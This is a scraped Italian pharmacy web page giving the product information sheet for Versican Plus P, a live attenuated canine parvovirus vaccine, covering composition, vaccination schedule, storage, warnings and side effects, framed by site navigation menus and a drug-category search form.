id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente</h1><div class="descrizione_breve"><p> Immunizzazione attiva dei cani a partire dalle 6 settimane di eta': per prevenire i segni clinici, la leucopenia e l'escrezione virale causata dal parvovirus canino.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#specie_di_destinazione">Specie di destinazione</a></li><li><a href="#tempi_di_attesa">Tempi di attesa</a></li><li><a href="#categoria_farmacoterapeutica">Categoria farmacoterapeutica</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente - Che principio attivo ha Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> Ogni dose da 1 ml contiene: Parvovirus canino tipo 2b, ceppo CPV-2b Bio 12/B 10^4,3 - 10^6,6 DICT50.</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente - Cosa contiene Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Liofilizzato: trometamolo, acido edetico (Chelaton II), saccarosio, destrano 70. Solvente: acqua per preparazioni iniettabili.</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> Immunizzazione attiva dei cani a partire dalle 6 settimane di eta': per prevenire i segni clinici, la leucopenia e l'escrezione virale causata dal parvovirus canino. Insorgenza dell'immunita': 3 settimane dopo la prima vaccinazione. Durata dell'immunita': almeno tre anni a seguito della vaccinazione primaria.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> Nessuna.</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente - Come si assume Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente?</strong></p><div id="posologia" class="acf_farmaco"><p> Uso sottocutaneo. Ricostituire asetticamente il liofilizzato con il solvente. Agitare bene e somministrare immediatamente l'intero contenuto (1 ml) del prodotto ricostituito. Vaccino ricostituito: di colore da biancastro a giallastro con una leggera opalescenza. Schema di vaccinazione primaria: due dosi di Versican Plus P a distanza di 3-4 settimane l'una dall'altra a partire dalle 6 settimane di eta'. Leptospira: se si richiede protezione contro la Leptospira, i cani possono essere vaccinati con due dosi di Versican Plus P miscelate con Versican Plus L4 a distanza di 3-4 settimane l'una dall'altra a partire dalle 6 settimane di eta'. Il contenuto di un singolo flacone di Versican Plus P deve essere ricostituito con il contenuto di un singolo flacone di Versican Plus L4 (invece del solvente). Una volta miscelati, il contenuto del flacone deve apparire di colore dal biancastro al giallastro con una leggera opalescenza. I vaccini miscelati devono essere somministrati immediatamente per via sottocutanea. Rabbia : Se si richiede protezione contro la rabbia: Prima dose: Versican Plus P a partire dalle 8-9 settimane di eta'. Seconda dose: Versican Plus P miscelato con Versiguard Rabies 3-4 settimane dopo, ma non prima delle 12 settimane di eta'. Il contenuto di un singolo flacone di Versican Plus P deve essere ricostituito con il contenuto di un singolo flacone di Versiguard Rabies (invece del solvente). Una volta miscelati, il contenuto del flacone deve apparire di colore dal rosa/rosso al giallastro con una leggera opalescenza. I vaccini miscelati devono essere somministrati immediatamente per via sottocutanea. L'efficacia della frazione rabbia e' dimostrata dopo una singola dose a partire dalle 12 settimane di eta' in studi di laboratorio. Tuttavia, in studi di campo, il 10% dei cani siero-negativi non ha mostrato sieroconversione (> 0,1 UI/ml) 3-4 settimane dopo la singola vaccinazione primaria contro la rabbia. Inoltre alcuni animali possono non mostrare titoli > 0,5 UI/ml dopo la vaccinazione primaria. I titoli anticorpali declinano nel corso dei 3 anni della durata dell'immunita', sebbene i cani siano protetti quando esposti al challenge . In caso di viaggio verso aree a rischio o al di fuori dell'Unione Europea, i medici veterinari possono decidere di dare una vaccinazione antirabbica aggiuntiva dopo le 12 settimane di eta' per assicurare che i cani vaccinati abbiano un titolo anticorpale >= 0,5 UI/ml, che e' generalmente considerato sufficientemente protettivo e soddisfa i requisiti dei test per i viaggi (titoli anticorpali >= 0,5 UI/ml). Sebbene l'efficacia della frazione rabbia sia stata dimostrata dopo somministrazione a 12 settimane, a discrezione del medico veterinario, in caso di necessita', i cani di eta' inferiore alle 8 settimane possono essere vaccinati con Versican Plus P miscelato con Versiguard Rabies in quanto la sicurezza di questa associazione e' stata dimostrata in cani di 6 settimane di eta'. Schema di ri-vaccinazione: una singola dose di Versican Plus P da somministrare ogni 3 anni.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente?</strong></p><div id="conservazione" class="acf_farmaco"><p> Conservare e trasportare in frigorifero (2-8 gradi C). Non congelare. Proteggere dalla luce. Utilizzare immediatamente dopo ricostituzione.</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> Una buona risposta immunitaria dipende da un sistema immunitario completamente funzionante. La risposta del sistema immunitario dell'animale puo' essere compromessa da diversi fattori tra cui condizioni di salute non buone, stato nutrizionale, fattori genetici, terapia concomitante e stress. La risposta immunologica alla componente CPV del vaccino puo' essere ritardata a causa dell'interferenza con gli anticorpi di origine materna. Tuttavia, il vaccino ha dimostrato di essere protettivo verso challenge virulento in presenza di anticorpi di origine materna nei confronti di CPV a livelli uguali o superiori a quelli che si potrebbero rilevare in condizioni di campo. In situazioni in cui si prevedono livelli molto alti di anticorpi di origine materna, il protocollo di vaccinazione deve essere pianificato di conseguenza. Vaccinare solo animali sani. I ceppi CPV-2b dei virus vivi attenuati del vaccino possono essere diffusi da cani vaccinati in seguito alla vaccinazione; e' stata dimostrata la diffusione di CPV fino a 10 giorni. Tuttavia, a causa della bassa patogenicita' di questi ceppi, non e' necessario tenere i cani vaccinati separati dai cani non vaccinati e dai gatti domestici. Il ceppo CPV-2b del virus del vaccino non e' stato testato in altri carnivori (ad eccezione dei cani e dei gatti domestici) che sono noti essere sensibili ai parvovirus canini e pertanto i cani vaccinati devono essere separati da questi dopo la vaccinazione. Precauzioni speciali per chi somministra il medicinale veterinario agli animali: in caso di auto-iniezione accidentale, rivolgersi immediatamente ad un medico mostrandogli il foglietto illustrativo o l'etichetta. Sovradosaggio: nessun'altra reazione avversa oltre a quelle menzionate e' stata osservata dopo somministrazione di 10 volte la dose di vaccino. Tuttavia in una minoranza di animali e' stato osservato dolore nel sito di inoculo immediatamente dopo la somministrazione di 10 volte la dose di vaccino. Incompatibilita': non miscelare con altri medicinali veterinari con l?eccezione di quelli menzionati.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente? </strong></p><div id="interazioni" class="acf_farmaco"><p> Non sono disponibili informazioni sulla sicurezza ed efficacia di questo vaccino quando utilizzato con altri medicinali veterinari eccetto che con Versiguard Rabies e Versican Plus L4. Pertanto la decisione di utilizzare questo vaccino prima o dopo un altro medicinale veterinario deve essere valutata caso per caso.</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereVersican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> Puo' essere usato durante la seconda e la terza fase della gravidanza. La sicurezza del medicinale veterinario durante la fase iniziale della gravidanza e durante l'allattamento non e' stata stabilita.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente? - Come tutti i medicinali, Versican plus p &#8211; liofilizzato e solvente per sospensione iniettabile per cani 25 flaconi di liofilizzato da 1 dose + 25 flaconi di solvente pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> Un gonfiore transitorio (fino a 5 cm) si puo' comunemente (piu' di 1 ma meno di 10 animali su 100 animali trattati) osservare al sito di inoculo in seguito a somministrazione sottocutanea nei cani. Questo puo' essere doloroso, caldo o arrossato. Qualsiasi gonfiore si risolvera' spontaneamente o diminuira' notevolmente entro 14 giorni dalla vaccinazione. L'anoressia e una ridotta attivita' si possono osservare raramente. Raramente (piu' di 1 ma meno di 10 animali su 10.000 animali trattati) possono verificarsi reazioni di ipersensibilita' (ad esempio reazioni gastrointestinali come diarrea e vomito, anafilassi, angioedema, dispnea, shock circolatorio, collasso). Se si verifica una reazione del genere, si deve tempestivamente somministrare un idoneo trattamento. Tali reazioni possono evolvere in una condizione piu' grave, che puo' essere pericolosa per la vita. Reazioni sistemiche come letargia, ipertermia e malessere generale possono verificarsi molto raramente (meno di 1 animale su 10.000 animali trattati, incluse le segnalazioni isolate).</p></div><h2>Specie di destinazione</h2><a name="specie_di_destinazione"></a><div id="specie_di_destinazione" class="acf_farmaco"><p> Cani.</p></div><h2>Tempi di attesa</h2><a name="tempi_di_attesa"></a><div id="tempi_di_attesa" class="acf_farmaco"><p> Non pertinente.</p></div><h2>Categoria Farmacoterapeutica</h2><a name="categoria_farmacoterapeutica"></a><div id="categoria_farmacoterapeutica" class="acf_farmaco"><p> Immunologici per cani. Vaccini virali vivi.</p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 104899012</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/vaccino-parvovirus-canino-vivo-attenuato/">Vaccino parvovirus canino vivo attenuato</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/zoetis-italia-srl/">Zoetis italia srl</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/eprecis-5-mg-ml-soluzione-pour-on-per-bovini-1-flacone-da-2-5-litri-pharmarx/" rel="prev"><strong>Eprecis &#8211; 5 mg/ml soluzione pour-on per bovini 1 flacone da 2,5 litri</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/enroxal-flavour-150-mg-compresse-per-cani-150-mg-compresse-per-cani-10-compresse-pharmarx/" rel="next"><strong>Enroxal flavour 150 mg compresse per cani &#8211; 150 mg compresse per cani 10 compresse</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e 